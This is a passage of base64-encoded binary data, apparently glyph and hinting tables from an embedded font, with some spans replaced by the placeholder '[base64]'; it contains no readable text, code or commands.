sA4vG7EOHj5ZsABFWLAKLxuxCh4+WbAARViwBi8bsQYQPlmwAEVYsAMvG7EDED5ZsABFWLAVLxuxFRA+WbIMAw4REjmwDC+yPwwBcbJfDAFyss8MAXG0rwy/DAJdtI8MnwwCcrAP0LEBAbAKK1gh2Bv0WbAE0LIIDwQREjmyEwEPERI5MDEBIwMjEyMBIQEDIRMzEzMDMwEhARMhA8pmUe1SVf66/swBw8sBCZxXU+5USQFEAST+Yeb+7gHV/isB1f4rAmECLP4gAeD+IAHg/cP9sAABAAz/7gPvBKAAJgBDsiAnKBESOQCwAC+wAEVYsBgvG7EYED5ZsgkAGBESObIMABgREjmxHwGwCitYIdgb9FmwABCxJAewCitYIdgb9FkwMQEyNjc2JiIGBwc2NhcWFgcGBxYWBw4CJyYmNzMWFjMWNjc2Jyc3AgVmgAoKZbBqD+4M/[base64]/Wbjy+qPBI37cwMx/[base64]/isEjf4gAeD9uf26AAH/wQAABJcEjQARAECyBBITERI5ALAARViwAC8bsQAePlmwAEVYsAEvG7EBED5ZsABFWLAJLxuxCRA+WbAAELEDAbAKK1gh2Bv0WTAxAQMjEyEDBwIGByM3NzY2NzcTBJfK7qn+sUYZPOK0RxgkZ3scD2kEjftzA8n+tn3+7e0CzAMKqbhZAfoAAAEAcv/oBIIEjgAPAE+yARARERI5ALAHL7AARViwDy8bsQ8ePlmwAEVYsAgvG7EIED5ZsgEPCBESObICDwgREjmwAi+wCBCwCrAKK1jYG9xZsg4PCBESObAOLzAxARcBIQEGBiMnNxc2NjcDNwIQBwFcAQ/93VyydGsRUjpOI/r1Ako4Anv8dKN2BcQGATorA3wBAAABAAr+rwS4BI0ACwBDsgkMDRESOQCwAy+wAEVYsAcvG7EHHj5ZsABFWLAKLxuxCh4+WbAARViwBS8bsQUQPlmxCAGwCitYIdgb9FmwANAwMSUzAyMTIRMzAyETMwP7vXDYO/xfyu2oAfSo78P97AFRBI38NgPKAAABAF0AAARkBI0AEgBHsg4TFBESOQCwAEVYsAgvG7EIHj5ZsABFWLARLxuxER4+WbAARViwAC8bsQAQPlmyDggAERI5sA4vsQQBsAorWCHYG/RZMDEhIxMGJyYmNxMzAwYXFhcWNxMzA5ruUn9/0NMVOO46BgYTm2+YZO0BqycCAuDEAWH+njQpgAMDJQIgAAABAAoAAAZDBI0ACwBCsgcMDRESOQCwAEVYsAMvG7EDHj5ZsABFWLABLxuxARA+WbEEAbAKK1gh2Bv0WbADELAG0LAEELAI0LAGELAK0DAxISETMwMhEzMDIRMzBXj6ksrtqAFTqO6pAVSo7gSN/DYDyvw2A8oAAQAK/q8GWASNAA8AQrILEBEREjkAsAMvsABFWLAHLxuxBx4+WbAARViwBC8bsQQQPlmxAAGwCitYIdgb9FmwDdCwCdCwBxCwCtCwDtAwMSUzAyMTIRMzAyETMwMhEzMFm71w2Dv6v8rtqAFTqO6pAVSo78P97AFRBI38NgPK/DYDygAAAgBK//[base64]//AAv/+wXhBI0AJgIIAAAABwHjBBIAAAACAAv/+wP3BI0ACgATAFKyERQVERI5sBEQsADQALAARViwCC8bsQgePlmwAEVYsAcvG7EHED5ZsAgQsBGwCitY2BvcWbEAAbAKK1gh2Bv0WbAHELELAbAKK1gh2Bv0WTAxARYWBwYEJyUTMwMTNjY3NiYnJwMCcrvKFhj+1cv+OMvqR5djggICbFrbQQL4Bcmjs9kEAQSN/mz9yQJrWU1dAgH+jgAAAQAT/+oEHgShAB0AhLILHh8REjkAsABFWLASLxuxEh4+WbAARViwGi8bsRoQPlmyABoSERI5sQMBsAorWCHYG/RZsggSGhESOXywCC8YtGAIcAgCXbQwCEAIAl2y8AgBXbIACAFxtIAIkAgCcbEFAbAKK1gh2Bv0WbASELELAbAKK1gh2Bv0WbIPEhoREjkwMRMWFhcWEyE3ITYmJyYGBwc2JBcWEg8CAgAnJiYn/QVlbO5W/oIjAW4NaW1xjBruIAEg0MroCAQGIf7D58PpCAGFamcDBwE7xI+gAwRzagG+4gQD/uvjNzP+8P7CBgTYuQACAAr/6wYiBKIAFgAjAJmyASQlERI5sAEQsB/QALAARViwDi8bsQ4ePlmwAEVYsAkvG7EJHj5ZsABFWLAGLxuxBhA+WbAARViwAC8bsQAQPlmyCgYJERI5fLAKLxi0YApwCgJdsvAKAV2yAAoBcbQwCkAKAl20gAqQCgJxsQUBsAorWCHYG/RZsA4QsRoBsAorWCHYG/RZsAAQsSABsAorWCHYG/RZMDEFLgI3BwMjEzMDMzYAFxYWEgcHBgIEEzQmJyYCBwYWFxYSNwO6h89nC75U7MrsVaxFATXSlM5dEQQVoP7/02tpncQCA2tsm78IEQSD5IkB/h4Ejf4Y9AEJBQST/v2eJLL+8JQC0oiQBAb+7/eGmwQGAQzuAAL/[base64]/kQDG0pPAgEBSgFbAAAB//UAAAREBI0ADQBSsgEODxESOQCwAEVYsAgvG7EIHj5ZsABFWLACLxuxAhA+WbIHAggREjmwBy+xBAewCitYIdgb9FmwAdCwCBCxCwGwCitYIdgb9FmwBxCwDNAwMQEjAyMTIzczEyEHIQMzAoDPVe1Uzh7NWQMLI/3jNtAB5v4aAeaqAf3E/scAAAH/qf6vBjsEjQAZAKyyCBobERI5ALADL7AARViwES8bsREePlmwAEVYsAUvG7EFED5ZsABFWLAJLxuxCRA+WbAARViwDS8bsQ0QPlmyFwkRERI5sBcvsj8XAXGyXxcBcrLPFwFxtK8XvxcCXbSPF58XAnKxBwGwCitYIdgb9FmyAAcXERI5sAUQsQEBsAorWCHYG/RZsAcQsAvQsg8XBxESObAXELAS0LARELAU0LAUL7AY0LAYLzAxARMzAyMTIwMjAyMTIwEhAQMhEzMTMwMzASEEnJvAXcs7n6VhUu1SVf66/swBw8sBCZxXU+5USQFEASQCUP5y/e0BUQHV/isB1f4rAmECLP4gAeD+IAHgAAABAAr+rwRtBI0AEACKsgAREhESOQCwBC+wAEVYsAwvG7EMHj5ZsABFWLAPLxuxDx4+WbAARViwCS8bsQkQPlmwAEVYsAYvG7EGED5Zsg0JDBESObANL7I/DQFxsl8NAXKyzw0BcbSvDb8NAl20jw2fDQJysQgBsAorWCHYG/RZsgAIDRESObAGELEBAbAKK1gh2Bv0WTAxARMzAyMTIwMjAyMTMwMzASECfc3LXcs7j+NtUu3K7VRXAYMBJgJG/nz97QFRAdX+KwSN/iAB4AAAAQAKAAAFJASNABQAgbIFFRYREjkAsABFWLAULxuxFB4+WbAARViwBi8bsQYePlmwAEVYsBEvG7ERED5ZsABFWLAKLxuxChA+WbIAERQREjmwAC+yPwABcbJfAAFyss8AAXG0rwC/AAJdtI8AnwACcrAE0LAAELEQAbAKK1gh2Bv0WbAM0LIIDAAREjkwMQEzNzMHNwEhAQEhAycHIzcjAyMTMwFpRCugLjIBgwEl/hABNP7q4j8poClEVu3K5gKr4OABAeH9uP27AdUBzM3+KQSNAAABAGIAAAVyBI0ADgCHsgkPEBESOQCwAEVYsAcvG7EHHj5ZsABFWLAKLxuxCh4+WbAARViwAi8bsQIQPlmwAEVYsA4vG7EOED5ZsggCBxESObAIL7I/CAFxsl8IAXKyzwgBcbSvCL8IAl20jwifCAJysQEBsAorWCHYG/RZsAcQsQQBsAorWCHYG/RZsgwBCBESOTAxASMDIxMhNyEDMwEFAQEhArxtUu2o/qojAkJUVwGCASb+EQEz/ukB1f4rA8rD/iAB4AH9uf27AAACAED/6gV5BKkAJAAvAIayAzAxERI5sAMQsC/[base64]/uEbAxwBLucWeJsaBhWepD9ILwwFHvu5nbEJBBEjx2dI/foDf7QgDQyHuicJEgczPgICAUcBEx4BCAE1BM0Cs64rwtACA2nhfibxAQ8FBMmtT3j5sQcBZbNcfvKO0AUG/sxhAP//AG0AAASABI0AJgHTAAAABwImAAX+1QAB/6T+rwSABI0ADwBbsgoQERESOQCwBy+wAEVYsAEvG7EBHj5ZsABFWLAPLxuxDx4+WbAARViwCy8bsQsQPlmwAEVYsAkvG7EJED5ZsgAPCxESObEEAbAKK1gh2Bv0WbIKCw8REjkwMQEBIQETMwMjEyMDASEBASECKwExAST+JbjGXMs7hrD+x/7cAeb+/AEEAvsBkv2y/oP97QFRAZj+aAJXAjYAAQBi/q8FugSNAA8AXrIJEBEREjkAsAIvsABFWLAILxuxCB4+WbAARViwDi8bsQ4ePlmwAEVYsAQvG7EEED5ZsQABsAorWCHYG/RZsAgQsQYBsAorWCHYG/RZsArQsAvQsAAQsAzQsA3QMDElMwMjEyETITchByEDIRMzBPu/cNk7/GCo/q4jA4ci/[base64]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[base64]/NoDJgAAAv/ZAAAEsgSNABYAHwCWsgAgIRESObAf0ACwAEVYsAwvG7EMHj5ZsABFWLACLxuxAhA+WbIGAgwREjmwBi+0HwYvBgJxsQUHsAorWCHYG/RZsAHQsAYQsArQsAovtB8KLwoCcbYPCh8KLwoDXbaPCp8KrwoDXbEJB7AKK1gh2Bv0WbAU0LAGELAV0LAKELAX0LAXL7AMELEfAbAKK1gh2Bv0WTAxJSEHIzcjNzM3IzczEwUWFgcGBCMnByEDFzY2NzYmJycCk/79G+0byiDJDsshyWMBzrnZCwr+8NL+DgEE1+Riiw0MV1T9mZmZtk23AjoBBcyfq9YBTQEEAQJqWU9fBAEAAAH/9P/zAoUDJAAkAHKyAiUmERI5ALAARViwDS8bsQ0aPlmwAEVYsBgvG7EYED5ZsgEYDRESOXywAS8YsA0QsQcCsAorWCHYG/[base64]/xAAACegMWAAoADgBKALAARViwCS8bsQkaPlmwAEVYsAQvG7EEED5ZsgEJBBESObABL7ECArAKK1gh2Bv0WbAG0LABELAL0LIICwYREjmyDQkEERI5MDEBNwcjByM3ITcBNwEzNwcCFmQcXBy4Hv6lDQGwuv5TqjMSATkBl6OjhQHsAv4k9RgAAQAK//ICkQMVABwAbbIHHR4REjkAsABFWLACLxuxAho+WbAARViwDS8bsQ0QPlmwAhCxAwKwCitYIdgb9FmyBwINERI5sAcvsRoIsAorWCHYG/RZsgUHGhESObANELEUArAKK1gh2Bv0WbIRFBoREjmyHBoUERI5MDETEyEHJQc2NzYWBwYGJyYmJxcWFjc2Njc2JiciBzh4AeEb/rk3OENtgwQEuIJ4mwSwBDMvPEgIBzY1QTUBgwGSlgGXGQIChHR+ngICgmYBLyQBAUk5NT8BJwACABb/8gJzAyQAFAAhAF6yHSIjERI5sB0QsAfQALAARViwAC8bsQAaPlmwAEVYsA0vG7ENED5ZsAAQsQICsAorWCHYG/RZsgcNABESObAHL7EVArAKK1gh2Bv0WbANELEcArAKK1gh2Bv0WTAxAQcnJgYHNjMyFgcGBicmJjc3NjY3AyIHBwYXFjMyNjc2JgJEDgd0pTBQXWZ6BAS2g4iUCgcZ/smsTToFAwMKVjNSBgczAySbAQNba0WMc3ugAgKxjUXB4An+WD4kGxpaTjUyOwABACMAAAK7AxUABgAzALAARViwBS8bsQUaPlmwAEVYsAIvG7ECED5ZsAUQsQQCsAorWCHYG/RZsgAEBRESOTAxAQEjASE3IQKn/knNAbj+XxsCZgKf/WECf5YAAAMACP/yAoADIwAUACAALACNshctLhESObAXELAS0LAXELAk0ACwAEVYsBIvG7ESGj5ZsABFWLAILxuxCBA+WbIqCBIREjmwKi+23yrvKv8qA122DyofKi8qA122ryq/[base64]//[base64]/[base64]/[base64]/srCBI3E/vIAAAP/h/5HBFAEUAArADkARwCgsidISRESObAnELA50LAnELBE0ACwAEVYsCgvG7EoHD5ZsABFWLAWLxuxFhI+WbAoELAr0LArL7EAA7AKK1gh2Bv0WbIHFigREjmwBy+yDhYHERI5sA4vsSwBsAorWCHYG/[base64]/uSHz+kEB9AhBgdWO0dDBQMQ9bcoKnABdfzwOB5jDglxZ4W4DQk/V78GYFBYhQ0DBmBQVIgOA6ABXF4fo8cCFDInICIDAgaYg2aiYgMFjnilZjI9SWUmNphYIZbFCgEDE/veAwU7WT9JW0ozOAMCrUlgAmhOFU1fAgJmVAAAAgA7/[base64]/9wtOfoBKgUDcWbF/dP98wHyMzlldQIDvpwuRDXcBwXHwgAAAgAu//8E8AWwAB4AJwBjsiAoKRESObAgELAe0ACwAEVYsAMvG7EDID5ZsABFWLAVLxuxFRA+WbAARViwAS8bsQEQPlmyIAMBERI5sCAvsR4BsAorWCHYG/RZsgoeIBESObADELEnAbAKK1gh2Bv0WTAxAQMjEwUyFgcGBgcWFxYHBwYXFhcHByYnJjc3NicmJyUXMjY3NiYnJQGMaPb8Afbh7w8Ij5OUEQUGFAcEBCQC9SMFAwoSBgYUlP7w/4uiDg1paP7ZAlb9qgWwAdvCcKk9QKs0Nos3JD0pGwEsSixMeTAqjAnLAXdwam8EAQAAAQAuAAAFewWwAAwAWQCwAEVYsAQvG7EEID5ZsABFWLAILxuxCCA+WbAARViwAi8bsQIQPlmwAEVYsAsvG7ELED5ZsgYCBBESObAGL7IfBgFxsQEBsAorWCHYG/RZsgoBBhESOTAxASMDIxMzAzMBIQEBIQI+rmz2/PZqfQIKAT79mAGG/ugCcP2QBbD9nAJk/Tv9FQAAAQAUAAAERQYAAAwAVACwAEVYsAQvG7EEIj5ZsABFWLAILxuxCBw+WbAARViwAi8bsQIQPlmwAEVYsAsvG7ELED5ZsgcIAhESObAHL7EAAbAKK1gh2Bv0WbIKAAcREjkwMQEjAyMBMwMzASEBASEBxXJS7QEL7JddAU8BJf5JARj+/QHZ/icGAPycAZ7+Bf3BAAABAC4AAAVnBbAACwBMALAARViwAy8bsQMgPlmwAEVYsAcvG7EHID5ZsABFWLABLxuxARA+WbAARViwCi8bsQoQPlmyAAMBERI5sgUDARESObIJAAUREjkwMQEDIxMzAzcBIQEBIQGZdfb89nYCAngBQ/0vAeX+4wKj/V0FsP19AQKC/Sr9JgAAAQAUAAAENQYYAAoATACwAEVYsAMvG7EDIj5ZsABFWLAGLxuxBhw+WbAARViwAS8bsQEQPlmwAEVYsAkvG7EJED5ZsgAGARESObIFBgEREjmyCAAFERI5MDEBAyMBMwMBIQEBIQFYV+0BD+2aAYoBNf37AWL+9QH1/gsGGPyRAZH+Af3FAAACAAoAAAQaBI0ACgAWAEWyDhcYERI5sA4QsALQALAARViwAi8bsQIePlmwAEVYsAAvG7EAED5ZsQ0BsAorWCHYG/RZsAIQsRYBsAorWCHYG/RZMDEzEwUeAgcHBgAhEwMXMjY3NzYnJiYnCsoBYpfhbBAFHf6h/vcfhnCpzxgGCAYKeW4EjQEEj/2ZLP3+xgPJ/PkBwbUsR0BocgQAAAEAOf/sBEkEowAcAFCyEx0eERI5ALAARViwCy8bsQsePlmwAEVYsAMvG7EDED5ZsgALAxESObIOCwMREjmwCxCxEgGwCitYIdgb9FmwAxCxGgGwCitYIdgb9FkwMQEGBCcuAjc3EgAXFhYXJyYmJyYGBwYXFBYXFjcD/Bz+39SQyVkSBiABQenC4grrA2BrhbAaEAFkYeM4AYW93AQCkP+fNAEOAUEGBN29AWdwBAXAtIk/cH8ECNoAAAMACgAABAAEjQAOABYAHgCvshgfIBESObAYELAC0LAYELAW0ACwAEVYsAEvG7EBHj5ZsABFWLAALxuxABA+WbIYAAEREjmwGC+yvxgBcrSvGL8YAl20bxh/[base64]/scBA1JJkgmrAQNPRYgFAQAAAv+bAAAEBQSNAAcACgBHALAARViwBC8bsQQePlmwAEVYsAIvG7ECED5ZsABFWLAGLxuxBhA+WbIJBAIREjmwCS+xAAGwCitYIdgb9FmyCgQCERI5MDElIQcjATMTIwEhAwLu/i6I+QKT2v3m/mIBSFf5+QSN+3MBsgG4AAEA6wRpAjYGLQAHABYAsABFWLAALxuxACI+WbAE0LAELzAxARcGBwcjNzYBtYFRFhbOER8GLVd9dnp31wAAAgEEBNEDegZ+AAsADwBbALADL7AG0LAGL0ALDwYfBi8GPwZPBgVdsADQsAAvsAMQsQkGsAorWCHYG/RZsAYQsA/QsA8vsAzQsAwvQA8PDB8MLww/DE8MXwxvDAddsA8QsA7QGbAOLxgwMQEGBicmJicXBhcWNyUzFyMDegi1jIugAqoEgIYb/tGiTm0FsWh4AwN4ZAJvAgJzzcAAAv0mBL3/eQaMABMAFwCOALADL7AH0LAHL0ALDwcfBy8HPwdPBwVdsAMQsAnQsAkvsAcQsQ0IsAorWCHYG/RZsAMQsREIsAorWCHYG/RZsA0QsBPQsAMQsBbQfLAWLxhAEw8WHxYvFj8WTxZfFm8WfxaPFgldsg8WAXGwFNCwFC9ADQ8UHxQvFD8UTxRfFAZdsBYQsBfQGbAXLxgwMQMGBiMiJiYHBgcnNjYzMhYWNzY3JxcHI5gKXEMlfCQVOx9lCl5EI38lFDsfXc/[base64]/[base64]/BQRdsgIDBRESObADELAH0LAHL7AO0LAOL7I/[base64]/Ck8KXwpvCgRdsA7QsA4vQA0PDh8OLw4/[base64]/RZMDEBMwMhAyMTIQMn7ln946jtygIdBcT+Bfw3BI0AAgEEBNADegZ+AAwAEABbALADL7AG0LAGL0ALDwYfBi8GPwZPBgVdsADQsAAvsAMQsQkGsAorWCHYG/RZsAYQsA/QsA8vsA3QsA0vQA8PDR8NLw0/[base64]/FE8UAl2yDhsUERI5sRUMsAorWCHYG/RZshoOGxESOTAxAQYGJyYmJxcGFxY2Nyc3NzY3NicnNxcWFQYHBwNuCbGIg6ICpgR+OlgO0AowVwkJXyoNSNgDlwkFsWt0AgJ2ZgJsAgE1Ohl2AgYwKwQBYQQTeF0YPP//AIoCiAL/Bb0DBwHHAHMCmAATALAARViwBy8bsQcgPlmwEdAwMQD//wBkApgC7QWuAwcCIABzApgAEwCwAEVYsAkvG7EJID5ZsA3QMDEA//8AfQKKAwQFrQMHAiEAcwKYABAAsABFWLABLxuxASA+WTAx//8AiQKKAuYFvAMHAiIAcwKYABMAsABFWLAULxuxFCA+WbAV0DAxAP//AJYCmAMuBa0DBwIjAHMCmAAQALAARViwBS8bsQUgPlkwMf//AHsCigLzBbsDBwIkAHMCmAAZALAARViwEi8bsRIgPlmwGNCwEhCwJNAwMQD//wCmAo0C9QW7AwcCJQBzApgAEwCwAEVYsAgvG7EIID5ZsBzQMDEAAAEAb//nBUYFyAAdAFCyDB4fERI5ALAARViwDS8bsQ0gPlmwAEVYsAMvG7EDED5ZsgANAxESObIRAw0REjmwDRCxEwGwCitYIdgb9FmwAxCxGgGwCitYIdgb9FkwMQEGACcuAicmNzYSJBcWABcjAicmAAMHBhYXFjY3BN4j/rH1kt6FCwgZI9MBKK3fAQoK9Q39yP8AEgIDk4iLuSYB3OP+7gQDhPuec5LNAUekAwT+9OcBJAcG/pf+5i+92AQGnI8AAQBx/+gFSgXIACQAX7IVJSYREjkAsABFWLAOLxuxDiA+WbAARViwAy8bsQMQPlmyEQ4DERI5sA4QsRQBsAorWCHYG/RZsAMQsR4BsAorWCHYG/RZsiMOAxESObAjL7EiAbAKK1gh2Bv0WTAxJQYEJy4CJyY3NzYSJBcWBBcnAicmBgYHBhcUFhYXFjcTITchBMBL/tq2mOyODggLBBvPATW23gEFEvAX9XTDiRcMAUiOYLpwNf7lIgIQvGNxAwOE+p5WXifTAVu1AwT03QEBAAgDf/ubXj11u2UBBVgBG8AAAAIALgAABR0FsAALABYARbIPFxgREjmwDxCwCtAAsABFWLACLxuxAiA+WbAARViwAC8bsQAQPlmxDgGwCitYIdgb9FmwAhCxFgGwCitYIdgb9FkwMTMTBTIEEgcHBgIEBxMDFzIANzYnJiYnLvwBmL0BG4MVBRnX/qbGCraa0wEpKhwPFLGRBbABt/69xizG/r24AgTk++YBAQHYkHeTowQAAAIAcv/oBXIFyAATACcASLIKKCkREjmwChCwG9AAsABFWLALLxuxCyA+WbAARViwAC8bsQAQPlmwCxCxGgGwCitYIdgb9FmwABCxJAGwCitYIdgb9FkwMQUuAicmNzc2EiQXHgIXFgICBAE2NzQmJicmAAcHBhUUFhYXFgA3An+P4YgNCAoMItUBM62Q4IgNDmTW/uYBTgYBQYNctf71IgIGQoNcsAECJxUDh/6gVldSwgFHrQMDhvyerv6Z/uqPAw40Om69ZAMF/[base64]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